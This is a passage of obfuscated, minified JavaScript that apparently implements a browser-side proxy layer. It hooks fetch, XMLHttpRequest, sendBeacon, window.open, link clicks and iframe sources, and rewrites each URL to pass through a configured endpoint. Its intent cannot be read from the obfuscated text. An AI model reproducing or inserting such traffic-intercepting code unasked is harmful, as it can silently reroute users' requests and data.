IZ[Mj(0x72a)](IT,IT);});const IO=I7[Mf(0xc73)];return IO&&(Ib[Mf(0xc73)]=function(IT,Il){const G0=Mf;return IO[G0(0x72a)](IT,IT,Il);}),new Proxy(IX,Ib);},'set':function(){const G1=MJ;if(!vh['A'][G1(0x10ce)](I4)[I5+'_'+I6][G1(0x363)])return!0x0;for(var Iv=arguments[G1(0xb23)],IW=new Array(Iv),Id=0x0;Id<Iv;Id++)IW[Id]=arguments[Id];return I8&&d7[G1(0x72a)](this,I4,I5,I6,I9,null,null,...IW)?I8[G1(0x72a)](this,...IW):vh['A'][G1(0x10ce)](I4)[I5+'_'+I6][G1(0x363)][G1(0x72a)](this,...IW);}});};function d7(I4,I5,I6,I7){const G2=Hy;for(var I8=arguments[G2(0xb23)],I9=new Array(I8>0x6?I8-0x6:0x0),Iv=0x6;Iv<I8;Iv++)I9[Iv-0x6]=arguments[Iv];return!I7||I7[G2(0x72a)](this,...I9);}const d8=(I4,I5,I6)=>{const G3=Hy;try{const I7=d0(I5);if(I7&&(!I6||G3(0x45e)===I6||G3(0x5d3)===I6||I6[G3(0x37a)](G3(0xc6b))))return!0x0;if(I6){const I8=d9(I4);if(!I8)return!0x1;const I9=new URL((0x0,v3['EW'])(I6)?(0x0,v3['sH'])(I6)[G3(0x1127)]:I6,I8[G3(0x105e)]);if(I7&&I9[G3(0x1f5)]===I8[G3(0x1f5)])return!0x0;try{if(G3(0x5d3)===I5[G3(0x88c)][G3(0x105e)])return!0x0;}catch(Iv){}}}catch(IW){}return!0x1;},d9=I4=>{const G4=Hy;let I5=I4;for(;;){try{const I6=I5[G4(0x88c)][G4(0x105e)],I7=new I4[(G4(0xd92))]((0x0,v3['EW'])(I6)?(0x0,v3['sH'])(I6)[G4(0x1127)]:I6);if(G4(0x3be)!==I7[G4(0x1f5)])return I7;}catch(I8){break;}if(I5===I5[G4(0xf18)])break;I5=I5[G4(0xf18)];}v7['A'][G4(0xdcb)](G4(0x666),I4);};function dv(I4,I5){const G5=Hy;return I5 instanceof I4[G5(0xce9)]&&I5[G5(0x47f)]instanceof I4[G5(0x66b)];}function dW(I4,I5,I6){const G6=Hy;if(dv(I4,I6))throw new TypeError(G6(0x10b9));if(I6 instanceof I4[G6(0xce9)]){const I7=I6[G6(0x617)],{url:I8,additionalHeaders:I9}=dd(I4,0x0,new I4[(G6(0xd92))](I6[G6(0x617)]));return{'protectedInput':new I4[(G6(0xce9))]((0x0,v3['Wq'])({'protectUrlContext':I5,'url':I8[G6(0x105e)],'baseUrl':vh['A'][G6(0x10ce)](I4)[G6(0x34e)][G6(0x10ce)][G6(0x985)](I4[G6(0xc55)]),'endpoint':v0['A'][G6(0xc2d)]}),I6),'originalUrl':I7,'additionalHeaders':I9};}if(I6 instanceof I4[G6(0xd92)]){const Iv=I6[G6(0x105e)],{additionalHeaders:IW,url:Id}=dd(I4,0x0,I6),II=(0x0,v3['Wq'])({'protectUrlContext':I5,'url':Id[G6(0x105e)],'kind':v3['MN'][G6(0xdf8)],'baseUrl':vh['A'][G6(0x10ce)](I4)[G6(0x34e)][G6(0x10ce)][G6(0x985)](I4[G6(0xc55)]),'endpoint':v0['A'][G6(0xc2d)]});return{'protectedInput':new I4[(G6(0xd92))](II),'originalUrl':Iv,'additionalHeaders':IW};}if(G6(0x5d4)==typeof I6){const IX=I6,Ib=vh['A'][G6(0x10ce)](I4)[G6(0x34e)][G6(0x10ce)][G6(0x985)](I4[G6(0xc55)]),{additionalHeaders:Ir,url:IB}=dd(I4,0x0,(0x0,v3['Xz'])(I6,Ib));return{'protectedInput':(0x0,v3['Wq'])({'protectUrlContext':I5,'url':IB[G6(0x105e)],'kind':v3['MN'][G6(0xdf8)],'baseUrl':Ib,'endpoint':v0['A'][G6(0xc2d)]}),'originalUrl':IX,'additionalHeaders':Ir};}return console[G6(0xb62)](G6(0xf62),I6,typeof I6),I6;}function dd(I4,I5,I6){const G7=Hy,I7={},I8=new I4[(G7(0xd92))](I6);if((G7(0x7f7)===I8[G7(0xc02)]||G7(0xc1d)===I8[G7(0xc02)])&&G7(0x3bb)===I8[G7(0x10b2)]){const I9=I8[G7(0x3bc)][G7(0x10ce)](G7(0x1059));null!==I9&&(I8[G7(0x3bc)][G7(0x21e)](G7(0x1059)),I7[G7(0x1059)]=I9);const Iv=I8[G7(0x3bc)][G7(0x10ce)](G7(0x73f));null!==Iv&&(I8[G7(0x3bc)][G7(0x21e)](G7(0x73f)),I7[G7(0x73f)]=Iv);const IW=I8[G7(0x105e)][G7(0xb23)],Id=I8[G7(0x3bc)][G7(0x10ce)](G7(0xd70));IW>=0x1388&&Id&&Id[G7(0xb23)]>=0x3e8&&(I8[G7(0x3bc)][G7(0x21e)](G7(0xd70)),I7[G7(0xd70)]=Id);const II=I8[G7(0x3bc)][G7(0x10ce)](G7(0xab8));IW>=0x1388&&II&&II[G7(0xb23)]>=0x3e8&&(I8[G7(0x3bc)][G7(0x21e)](G7(0xab8)),I7[G7(0xab8)]=II);const IX=I8[G7(0x3bc)][G7(0x10ce)](G7(0x7d4));IW>=0x1388&&IX&&IX[G7(0xb23)]>=0x3e8&&(I8[G7(0x3bc)][G7(0x21e)](G7(0x7d4)),I7[G7(0x7d4)]=IX);const Ib=I8[G7(0x3bc)][G7(0x10ce)](G7(0x44b));IW>=0x1388&&Ib&&Ib[G7(0xb23)]>=0x3e8&&(I8[G7(0x3bc)][G7(0x21e)](G7(0x44b)),I7[G7(0x44b)]=Ib);const Ir=I8[G7(0x3bc)][G7(0x10ce)](G7(0x458));IW>=0x1388&&Ir&&Ir[G7(0xb23)]>=0x1f4&&(I8[G7(0x3bc)][G7(0x21e)](G7(0x458)),I7[G7(0x458)]=Ir);const IB=I8[G7(0x3bc)][G7(0x10ce)](G7(0x113e));IW>=0x1388&&IB&&IB[G7(0xb23)]>=0x3e8&&(I8[G7(0x3bc)][G7(0x21e)](G7(0x113e)),I7[G7(0x113e)]=IB);}if(I8[G7(0xc02)][G7(0x8bb)](G7(0x6df))&&G7(0xe75)===I8[G7(0x10b2)]){const IZ=I8[G7(0x3bc)][G7(0x10ce)](G7(0xfc6));IZ&&IZ[G7(0xb23)]>=0x3e8&&(I8[G7(0x3bc)][G7(0x21e)](G7(0xfc6)),I7[G7(0xfc6)]=IZ);}if(G7(0xe6b)===I8[G7(0xc02)]&&G7(0xe4b)===I8[G7(0x10b2)]){const IO=I8[G7(0x3bc)][G7(0x10ce)](G7(0xcaf));null!==IO&&(I8[G7(0x3bc)][G7(0x21e)](G7(0xcaf)),I7[G7(0xcaf)]=IO);}return{'url':I8,'additionalHeaders':I7};}async function dI(I4,I5,I6){const G8=Hy,I7=I6[G8(0x617)];if(!dv(I4,I6))throw new TypeError(G8(0xe0b));let I8='';const I9=new URL(I6[G8(0x617)]);if(G8(0x713)===I9[G8(0xc02)]||G8(0x7fb)===I9[G8(0xc02)]&&G8(0x105a)===I9[G8(0x10b2)]&&'1'===I9[G8(0x3bc)][G8(0x10ce)](G8(0x463))){const Ib=await async function(Ir){const G9=G8,IB=new DecompressionStream(G9(0x463)),IZ=Ir[G9(0x53e)](IB),IO=await new Response(IZ)[G9(0xc71)]();return new TextDecoder()[G9(0x864)](new Uint8Array(IO));}(I6[G8(0x47f)]);I8=await async function(Ir){const Gv=G8,IB=new TextEncoder()[Gv(0x2d9)](Ir),IZ=new CompressionStream(Gv(0x463)),IO=IZ[Gv(0x3ea)][Gv(0x4e5)]();return IO[Gv(0x1f4)](IB),IO[Gv(0x815)](),await new Response(IZ[Gv(0x583)])[Gv(0xc71)]();}(Ib);}else I8=await async function(Ir){const GW=G8,IB=Ir[GW(0xa86)](),IZ=new TextDecoder();let IO='';return async function IT(){const Gd=GW,{done:Il,value:IL}=await IB[Gd(0x1b3)]();return Il?IO:(IO+=IZ[Gd(0x864)](IL,{'stream':!0x0}),IT());}();}(I6[G8(0x47f)]);const Iv=dd(I4,0x0,new I4[(G8(0xd92))](I6[G8(0x617)])),IW=Iv[G8(0x617)],Id=Iv[G8(0x7ef)],II=new I4[(G8(0xce9))]((0x0,v3['Wq'])({'protectUrlContext':I5,'url':IW[G8(0x105e)],'baseUrl':vh['A'][G8(0x10ce)](I4)[G8(0x34e)][G8(0x10ce)][G8(0x985)](I4[G8(0xc55)]),'endpoint':v0['A'][G8(0xc2d)]}),{'method':I6[G8(0xe10)],'browsingTopics':!!isSecureContext,'body':I8,'cache':I6[G8(0x87d)],'credentials':I6[G8(0x2d7)],'headers':I6[G8(0xfbb)],'integrity':I6[G8(0xa9f)],'keepalive':I6[G8(0xa7b)],'mode':I6[G8(0x37b)],'redirect':I6[G8(0xc5e)],'referrer':I6[G8(0xddd)],'referrerPolicy':I6[G8(0x63a)],'signal':I6[G8(0x498)]}),IX=new I4[(G8(0xd92))](I7);if([G8(0x63f),G8(0x1078),G8(0x885),G8(0x96d)][G8(0x3e0)](IX[G8(0xc02)]))throw new Error(G8(0x425));return{'protectedInput':II,'originalUrl':I7,'additionalHeaders':Id};}function dX(I4,I5,I6){const GI=Hy;if(I5){const I7=GI(0xfbb)in I5?new Headers(I5[GI(0xfbb)]):I4 instanceof Request?new Headers(I4[GI(0xfbb)]):new Headers();for(const [I8,I9]of Object[GI(0x5d1)](I6))I7[GI(0x363)](GI(0x9c5)[GI(0x578)](I8),WJ(I9));I5[GI(0xfbb)]=I7;}else{const Iv=new Headers(I4 instanceof Request?I4[GI(0xfbb)]:{});for(const [IW,Id]of Object[GI(0x5d1)](I6))Iv[GI(0x363)](GI(0x9c5)[GI(0x578)](IW),WJ(Id));I5={'headers':Iv};}return I5;}var db=d(0x5c5);function dr(){const GX=Hy;var I4,I5;const I6=null!==(I4=null===(I5=window[GX(0xeac)])||void 0x0===I5?void 0x0:I5[GX(0x5fa)])&&void 0x0!==I4?I4:[];if(Array[GX(0x9c7)](I6)){v7['A'][GX(0xbf8)](GX(0x1138)[GX(0x578)](I6[GX(0xb23)],GX(0x82e)));for(const I7 of I6)try{I7(window[GX(0xeac)]);}catch(I8){v7['A'][GX(0xbf8)](GX(0x252),I8);}v7['A'][GX(0xbf8)](GX(0x2d8)),window[GX(0xeac)][GX(0x5fa)]={'push':function(I9){const Gb=GX;try{I9(window[Gb(0xeac)]);}catch(Iv){v7['A'][Gb(0xbf8)](Gb(0x252),Iv);}}};}}async function dB(I4,I5,I6,I7){const Gr=Hy,I8=Array[Gr(0x6eb)](I4[Gr(0xc55)][Gr(0x877)])[Gr(0x20c)](I9=>!I7[Gr(0x3e0)](I9))[Gr(0x20c)](I9=>!(0x0,v3['EW'])(vh['A'][Gr(0x10ce)](I4)[Gr(0x778)][Gr(0x10ce)][Gr(0x72a)](I9)));I7[Gr(0xc3b)](...I8);for(const I9 of I8){const Iv=vh['A'][Gr(0x10ce)](I4)[Gr(0x778)][Gr(0x10ce)][Gr(0x72a)](I9);(0x0,vG['pI'])(I6,Iv)&&await(0x0,db['A1'])(I4,I5,Iv)&&((0x0,db['VL'])(I4,I5,Iv),(0x0,db['AG'])(I4,I5,I9));}}function dZ(I4,I5,I6){const I7=[];return()=>{const GB=a2W;dB(I4,I5,I6,I7);const I8=[...I6[GB(0x5c1)][GB(0x723)](Iv=>GB(0x1039)[GB(0x578)](Iv,GB(0xb66))[GB(0x578)](Iv,'\x22]')),...I6[GB(0x103f)][GB(0x723)](Iv=>'#'[GB(0x578)](CSS[GB(0x1065)](Iv),',.')[GB(0x578)](CSS[GB(0x1065)](Iv))),...I6[GB(0xfa3)][GB(0x723)](Iv=>'['[GB(0x578)](Iv,']')),...I6[GB(0x5bb)][GB(0x723)](Iv=>Iv[GB(0xf3b)][GB(0x723)](IW=>'['[GB(0x578)](Iv[GB(0xa25)],'=\x22')[GB(0x578)](IW,'\x22]')))[GB(0x1e1)](),...I6[GB(0xcd1)][GB(0x723)](Iv=>''[GB(0x578)](Iv))][GB(0x3cb)](',');for(const Iv of Array[GB(0x6eb)](vh['A'][GB(0x10ce)](I4)[GB(0xf1c)][GB(0x72a)](I4[GB(0xc55)],I8)))(0x0,db['M5'])(I5,I6,Iv);for(const IW of Array[GB(0x6eb)](I4[GB(0xc55)][GB(0x5e8)]))try{var I9;if(IW[GB(0xe78)]===IW[GB(0x10c0)][GB(0xb23)])continue;if(IW[GB(0xe78)]=IW[GB(0x10c0)][GB(0xb23)],GB(0xddb)===IW[GB(0x4f9)][GB(0xca9)])continue;if(null!==(I9=IW[GB(0x6dd)])&&void 0x0!==I9&&null!==(I9=I9['id'])&&void 0x0!==I9&&I9[GB(0x3e0)](GB(0x5b9)))continue;(0x0,db['VE'])(I5,I6,IW[GB(0x10c0)]);}catch(Id){(0x0,db['vR'])(I5,I4,IW);}dr();};}var dO=d(0x23be);function dT(I4){const GZ=Hy;try{const I5=new URL(I4),I6=new URL(v0['A'][GZ(0xc2d)])[GZ(0xc02)];return I5[GZ(0xc02)][GZ(0x8bb)](I6);}catch{return!0x1;}}function dl(I4,I5,I6,I7){const GO=Hy;let I8=arguments[GO(0xb23)]>0x4&&void 0x0!==arguments[0x4]?arguments[0x4]:null;const I9=I5+'_'+I6;if(function(Iv,IW){var Id;return!(null===(Id=function(II){const IX=function(Ib){const GT=a2W;return GT(0xe51)+(0x0,dO['t'])(Ib[GT(0x88c)][GT(0xc02)]+GT(0x722));}(II);return II[IX]||(II[IX]={}),II[IX];}(Iv))||void 0x0===Id||!Id[IW]);}(I4,I9)){const Iv=function(IW){const Id=function(II){const Gl=a2W;return Gl(0xe51)+(0x0,dO['t'])(II[Gl(0x88c)][Gl(0xc02)]+Gl(0x78a));}(IW);return IW[Id]||(IW[Id]={}),IW[Id];}(I4);Iv[I9]||(Iv[I9]=function(IW){const GL=GO;for(var Id=arguments[GL(0xb23)],II=new Array(Id>0x1?Id-0x1:0x0),IX=0x1;IX<Id;IX++)II[IX-0x1]=arguments[IX];if(I8&&!I8[GL(0x72a)](this,...II))return IW[GL(0x72a)](this,...II);try{return I7[GL(0x72a)](this,IW,...II);}catch(Ib){return v7['A'][GL(0xbf8)](GL(0x27a)+I5+'.'+I6,Ib[GL(0xf58)],...II),IW[GL(0x72a)](this,...II);}});}else d4(I4,I5,I6,function(){const Gx=GO,IW=vh['A'][Gx(0x10ce)](I4)[I9];for(var Id=arguments[Gx(0xb23)],II=new Array(Id),IX=0x0;IX<Id;IX++)II[IX]=arguments[IX];return I7[Gx(0x72a)](this,IW,...II);},I8);}function dL(I4,I5,I6,I7){const Gc=Hy;if(I5[Gc(0xf45)]||I5[Gc(0xb1d)])return;I5[Gc(0xf45)]=!0x0,vh['A'][Gc(0x708)](I5),(function(){const Gh=Gc;let Iv=arguments[Gh(0xb23)]>0x0&&void 0x0!==arguments[0x0]?arguments[0x0]:{};const IW=Gh(0xe21);if(vh['A'][Gh(0x10ce)](window)[Gh(0x36e)][Gh(0x72a)](window[Gh(0xc55)][Gh(0xf1b)],Gh(0x9f5)[Gh(0x578)](IW,'\x22]')))return;const Id=window[Gh(0xc55)][Gh(0x4c0)](Gh(0x322));vh['A'][Gh(0x10ce)](window)[Gh(0xae2)][Gh(0x72a)](Id,Gh(0xe8a),IW),vh['A'][Gh(0x10ce)](window)[Gh(0x38c)][Gh(0x72a)](window[Gh(0xc55)][Gh(0xf1b)],Id),vh['A'][Gh(0x10ce)](window)[Gh(0x390)][Gh(0x72a)](window,Gh(0xf58),II=>{const Ge=Gh;switch(II[Ge(0xad6)][Ge(0x33f)]){case Ge(0xd68):if(Ge(0x79f)===II[Ge(0xad6)][Ge(0xe8a)])return setTimeout(()=>{const Gq=Ge;var IX;return null===(IX=Iv[Gq(0xda6)])||void 0x0===IX?void 0x0:IX[Gq(0x72a)](Iv);},0x0),Iv[Ge(0xb44)]&&setTimeout(()=>{const GC=Ge;var IX;const Ib=function(Ir){const GH=a2W,IB=[];let IZ=Ir;for(;IZ!==window[GH(0x542)];){try{IB[GH(0xc3b)](IZ[GH(0xe8a)]);}catch(IO){}IZ=IZ[GH(0xf18)];}return IB;}(II[GC(0xefe)]);II[GC(0xad6)][GC(0xad6)][GC(0xe8a)]&&Ib[GC(0xc3b)](II[GC(0xad6)][GC(0xad6)][GC(0xe8a)]),null===(IX=Iv[GC(0xb44)])||void 0x0===IX||IX[GC(0x72a)](Iv,function(Ir){const GU=GC,IB=window[GU(0x1074)][GU(0xabe)]()[GU(0xea0)]()[GU(0x723)](IZ=>(IZ[GU(0xc84)]||IZ[GU(0x1010)])())[GU(0x20c)](IZ=>Ir[GU(0x7e0)](IO=>IO[GU(0x3e0)](IZ)));return IB[GU(0xb23)]<=0x1?IB[0x0]:IB[GU(0xb17)]((IZ,IO)=>IO[GU(0xb23)]-IZ[GU(0xb23)])[0x0];}(Ib));},0x0),WH(II[Ge(0xad6)][Ge(0xad6)]);break;case Ge(0xd36):if(Ge(0xf5d)===II[Ge(0xad6)][Ge(0xe8a)])return WC(II[Ge(0xad6)][Ge(0xad6)]);}});}({'onClickAutoRecovery':Iv=>{const GQ=Gc;!function(IW,Id,II){const Gt=a2W;W6(IW,Gt(0xffa),(arguments[Gt(0xb23)]>0x3&&void 0x0!==arguments[0x3]?arguments[0x3]:new Map())[Gt(0x363)](Gt(0xcbe),Id)[Gt(0x363)](Gt(0xbee),II)[Gt(0x363)](Gt(0xa30),new URL(location[Gt(0x105e)])[Gt(0xa30)]));}(I4,Iv||GQ(0x630),'');}})),I5[Gc(0xc55)][Gc(0x382)](Gc(0x79f),Iv=>{const Gk=Gc;if(Iv[Gk(0x4b9)])return;let IW=Iv[Gk(0xdde)];for(;IW instanceof I5[Gk(0x457)]&&'a'!==(null===(Id=IW)||void 0x0===Id||null===(Id=Id[Gk(0xcd1)])||void 0x0===Id?void 0x0:Id[Gk(0xf7c)]());){var Id;IW=IW[Gk(0x1da)];}if(IW){var II;let IX=vh['A'][Gk(0x10ce)](I5)[Gk(0x27d)][Gk(0x72a)](IW,Gk(0x105e));if(Gk(0x5d4)!=typeof IX||IX[Gk(0x37a)](Gk(0xc6b)))return;const Ib=null===(II=d9(I5))||void 0x0===II?void 0x0:II[Gk(0x1f5)];if(!(0x0,v3['EW'])(IX))return;const Ir=(0x0,v3['sH'])(IX)[Gk(0x1127)];IX=(0x0,v3['Wq'])({'protectUrlContext':I4,'url':Ir,'kind':v3['MN'][Gk(0x728)],'baseUrl':vh['A'][Gk(0x10ce)](I5)[Gk(0x34e)][Gk(0x10ce)][Gk(0x985)](I5[Gk(0xc55)]),'endpoint':v0['A'][Gk(0xc2d)],'extra':{'sourceFrameOrigin':Ib}});let IB=vh['A'][Gk(0x10ce)](I5)[Gk(0x27d)][Gk(0x72a)](IW,Gk(0xf84));IB=WP(I4,IB,vh['A'][Gk(0x10ce)](I5)[Gk(0x34e)][Gk(0x10ce)][Gk(0x985)](I5[Gk(0xc55)])),Iv[Gk(0xd69)]();let IZ=I5;for(;W9(IZ,Gk(0xd68),Gk(0x79f),{'url':IX,'windowFeatures':IB?Gk(0xbb0)[Gk(0x578)](IB):void 0x0,'name':I5[Gk(0xe8a)]}),IZ!==I5[Gk(0x542)];)IZ=IZ[Gk(0xf18)][Gk(0x24a)];}}),dl(I5,Gc(0x49c),Gc(0x1003),async function(Iv,IW,Id){const GM=Gc,{protectedInput:II,additionalHeaders:IX}=dv(I5,IW)?await dI(I5,I4,IW):dW(I5,I4,IW);Id=dX(II,Id,IX);for(var Ib=arguments[GM(0xb23)],Ir=new Array(Ib>0x3?Ib-0x3:0x0),IB=0x3;IB<Ib;IB++)Ir[IB-0x3]=arguments[IB];return Iv[GM(0x72a)](this,II,Id,...Ir);},function(Iv){const GG=Gc;return Iv instanceof I5[GG(0xce9)]?(0x0,vG['pI'])(I6,Iv[GG(0x617)]):(0x0,vG['pI'])(I6,Iv);}),dl(I5,Gc(0x8ae),Gc(0x4ce),function(Iv,IW,Id){const Gs=Gc;for(var II=arguments[Gs(0xb23)],IX=new Array(II>0x3?II-0x3:0x0),Ib=0x3;Ib<II;Ib++)IX[Ib-0x3]=arguments[Ib];if(!(0x0,vG['pI'])(I6,Id))return Iv[Gs(0x72a)](this,IW,Id,...IX);const Ir=vh['A'][Gs(0x10ce)](I5)[Gs(0x34e)][Gs(0x10ce)][Gs(0x985)](I5[Gs(0xc55)]),{additionalHeaders:IB,url:IZ}=dd(I5,0x0,Gs(0x5d4)==typeof Id?(0x0,v3['Xz'])(Id,Ir):Id);Id=Gs(0x5d4)==typeof Id?IZ[Gs(0x105e)]:IZ;const IO=(0x0,v3['Wq'])({'protectUrlContext':I4,'url':Id,'kind':v3['MN'][Gs(0xdf8)],'baseUrl':vh['A'][Gs(0x10ce)](I5)[Gs(0x34e)][Gs(0x10ce)][Gs(0x985)](I5[Gs(0xc55)]),'endpoint':v0['A'][Gs(0xc2d)]}),IT=Iv[Gs(0x72a)](this,IW,IO,...IX);for(const [Il,IL]of Object[Gs(0x5d1)](IB))this[Gs(0xb90)](Gs(0x9c5)[Gs(0x578)](Il),WJ(IL));return IT;}),d5(I5,Gc(0x8ae),Gc(0x893),{'get':function(){const Gy=Gc;for(var Iv,IW=arguments[Gy(0xb23)],Id=new Array(IW),II=0x0;II<IW;II++)Id[II]=arguments[II];const IX=(null===(Iv=this[Gy(0x520)])||void 0x0===Iv?void 0x0:Iv[Gy(0x893)])||vh['A'][Gy(0x10ce)](I5)[Gy(0x552)][Gy(0x10ce)][Gy(0x72a)](this,...Id);return IX&&(0x0,v3['EW'])(IX)?(0x0,v3['sH'])(IX)[Gy(0x1127)]:IX;}}),d4(I5,Gc(0xa28),Gc(0x993),function(Iv,IW){const GA=Gc;return Iv=(0x0,v3['EW'])(Iv)?Iv:(0x0,v3['Wq'])({'protectUrlContext':I4,'url':Iv,'kind':v3['MN'][GA(0xdf8)],'baseUrl':vh['A'][GA(0x10ce)](I5)[GA(0x34e)][GA(0x10ce)][GA(0x985)](I5[GA(0xc55)]),'endpoint':v0['A'][GA(0xc2d)]}),vh['A'][GA(0x10ce)](I5)[GA(0xb95)][GA(0x72a)](I5,Iv,{'method':GA(0x35e),'keepalive':!0x0,'body':IW,'mode':GA(0xb9a)}),!0x0;},function(Iv){const Gg=Gc;return arguments[Gg(0xb23)]>0x0&&(0x0,vG['pI'])(I6,Iv);}),d4(I5,Gc(0x49c),Gc(0x4ce),function(Iv,IW,Id){const Gn=Gc;if(Id){const Ib=Id[Gn(0x1079)](',')[Gn(0x723)](Ir=>{const Gm=Gn;if(Ir[Gm(0x3e0)](Gm(0xbb0))){const IB=Ir[Gm(0x1079)]('=')[0x1];return Gm(0xbb0)[Gm(0x578)](WP(I4,IB,vh['A'][Gm(0x10ce)](I5)[Gm(0x34e)][Gm(0x10ce)][Gm(0x985)](I5[Gm(0xc55)])));}return Ir;});Id=Ib[Gn(0x3cb)](',');}if([Gn(0x5d3)][Gn(0x3e0)](Iv)){const Ir=vh['A'][Gn(0x10ce)](I5)[Gn(0xe0d)][Gn(0x72a)](this,Iv,IW,Id);return new Proxy(Ir,{'get':function(IB,IZ){const GD=Gn;return GD(0x88c)===IZ?new Proxy(IB[GD(0x88c)],{'set':function(IO,IT,Il){const GP=GD;if(GP(0x105e)===IT){const IL=(0x0,v3['Wq'])({'protectUrlContext':I4,'url':Il,'kind':v3['MN'][GP(0x728)],'baseUrl':vh['A'][GP(0x10ce)](I5)[GP(0x34e)][GP(0x10ce)][GP(0x985)](I5[GP(0xc55)]),'endpoint':v0['A'][GP(0xc2d)]});return WX(I5,Ir,IL,Id),IO[IT]=IL;}return IO[IT]=Il;}}):IB[IZ];}});}var II;Iv&&Gn(0x5d4)==typeof Iv&&(Iv=(0x0,v3['Wq'])({'protectUrlContext':I4,'url':Iv,'kind':v3['MN'][Gn(0x728)],'baseUrl':vh['A'][Gn(0x10ce)](I5)[Gn(0x34e)][Gn(0x10ce)][Gn(0x985)](I5[Gn(0xc55)]),'endpoint':v0['A'][Gn(0xc2d)],'extra':{'sourceFrameOrigin':null===(II=d9(I5))||void 0x0===II?void 0x0:II[Gn(0x1f5)]}}));let IX=I5;for(;W9(IX,Gn(0xd68),Gn(0x79f),{'url':Iv,'target':IW,'windowFeatures':Id,'name':I5[Gn(0xe8a)]}),IX!==I5[Gn(0x542)];)IX=IX[Gn(0xf18)][Gn(0x24a)];return I5;},function(Iv,IW,Id){return(0x0,vG['pI'])(I6,Iv);}),d5(I5,Gc(0x677),Gc(0x617),{'get':function(){const GY=Gc;for(var Iv=arguments[GY(0xb23)],IW=new Array(Iv),Id=0x0;Id<Iv;Id++)IW[Id]=arguments[Id];const II=vh['A'][GY(0x10ce)](I5)[GY(0x26f)][GY(0x10ce)][GY(0x72a)](this,...IW);return(0x0,v3['EW'])(II)?(0x0,v3['sH'])(II)[GY(0x1127)]:II;}});const I8=!(null==I7||!I7[Gc(0xed0)]);function I9(){const Go=Gc;if(this instanceof I5[Go(0xf52)]){const Iv=vh['A'][Go(0x10ce)](I5)[Go(0x27d)][Go(0x72a)](this,Go(0x4ca));if(null!=Iv&&Iv[Go(0x37a)](Go(0x57a)))return!0x1;if(Go(0x9fa)===vh['A'][Go(0x10ce)](I5)[Go(0x27d)][Go(0x72a)](this,Go(0xdc9)))return!0x0;}return((IW,Id,II)=>{const GN=Go;if(Id instanceof IW[GN(0x748)]){const IX=vh['A'][GN(0x10ce)](IW)[GN(0xca2)][GN(0x10ce)][GN(0x72a)](Id);if((0x0,v2['_'])(IX)||(0x0,vG['Bo'])(II,IX))return!0x0;for(const Ib of vh['A'][GN(0x10ce)](IW)[GN(0x10f8)][GN(0x10ce)][GN(0x72a)](Id))if((0x0,v2['_'])(Ib)||(0x0,vG['Bo'])(II,Ib))return!0x0;}return!0x1;})(I5,this,I6);}I8&&d4(I5,Gc(0x7f6),Gc(0x382),function(Iv,IW,Id){const GR=Gc,II=vh['A'][GR(0x10ce)](I5)[GR(0x390)][GR(0x72a)](this,Iv,IW,Id);try{var IX;const Ib=GR(0x5d4)==typeof Iv&&GR(0xe02)===Iv[GR(0xf7c)](),Ir=GR(0x4f5)!==(null===(IX=I5[GR(0xc55)])||void 0x0===IX?void 0x0:IX[GR(0x514)]),IB=this===I5[GR(0xc55)]||this===I5;if(Ib&&Ir&&IB){const IZ=()=>{const Gw=GR;try{const IO=new I5[(Gw(0x1050))](Gw(0x58e));IW&&Gw(0x4a5)==typeof IW&&Gw(0xa74)==typeof IW[Gw(0x79e)]?IW[Gw(0x79e)][Gw(0x72a)](IW,IO):Gw(0xa74)==typeof IW&&IW[Gw(0x72a)](this,IO);}catch(IT){}};I5[GR(0xb3a)](IZ,0x0);}}catch(IO){}return II;},function(Iv){const GS=Gc;return!0x0===I8&&GS(0x5d4)==typeof Iv&&GS(0xe02)===Iv[GS(0xf7c)]();}),I5[Gc(0x38d)]=new I5[(Gc(0xb41))](I5[Gc(0x88c)],{'get':function(Iv,IW){const Gp=Gc;return I5[Gp(0x88c)][IW];},'set':function(Iv,IW,Id){const GE=Gc;return I5[GE(0x88c)][IW]=Id,!0x0;}}),d5(I5,Gc(0xf52),Gc(0x4ca),{'get':function(){const Gz=Gc;for(var Iv=arguments[Gz(0xb23)],IW=new Array(Iv),Id=0x0;Id<Iv;Id++)IW[Id]=arguments[Id];let II=vh['A'][Gz(0x10ce)](I5)[Gz(0x2cd)][Gz(0x10ce)][Gz(0x72a)](this,...IW);if((0x0,v3['EW'])(II)){const IX=(0x0,v3['sH'])(II)[Gz(0x1127)];II=dT(IX)?II:IX;}return II;},'set':function(Iv){const GF=Gc;for(var IW=arguments[GF(0xb23)],Id=new Array(IW>0x1?IW-0x1:0x0),II=0x1;II<IW;II++)Id[II-0x1]=arguments[II];return Iv?Iv[GF(0x37a)](GF(0xec4))?(Iv=WE(Iv,I4,I5),vh['A'][GF(0x10ce)](I5)[GF(0x2cd)][GF(0x363)][GF(0x72a)](this,Iv,...Id)):(0x0,v3['EW'])(Iv)&&dT((0x0,v3['sH'])(Iv)[GF(0x1127)])?vh['A'][GF(0x10ce)](I5)[GF(0x2cd)][GF(0x363)][GF(0x72a)](this,Iv,...Id):vh['A'][GF(0x10ce)](I5)[GF(0x2cd)][GF(0x363)][GF(0x72a)](this,(0x0,v3['Wq'])({'protectUrlContext':I4,'url':Iv,'kind':v3['MN'][GF(0x4ec)],'baseUrl':vh['A'][GF(0x10ce)](I5)[GF(0x34e)][GF(0x10ce)][GF(0x985)](I5[GF(0xc55)]),'endpoint':v0['A'][GF(0xc2d)]}),...Id):vh['A'][GF(0x10ce)](I5)[GF(0x2cd)][GF(0x363)][GF(0x72a)](this,Iv,...Id);}},function(Iv){return null==Iv||''===Iv||(0x0,vG['pI'])(I6,Iv);}),d5(I5,Gc(0xb1a),Gc(0x1f5),{'get':function(){const Gu=Gc;if(Gu(0xbfd)===this[Gu(0xad6)])return Gu(0x475);if(this[Gu(0xad6)][Gu(0xe8a)]&&Gu(0x5d4)==typeof this[Gu(0xad6)][Gu(0xe8a)]&&this[Gu(0xad6)][Gu(0xe8a)][Gu(0x37a)](Gu(0x5ac)))return 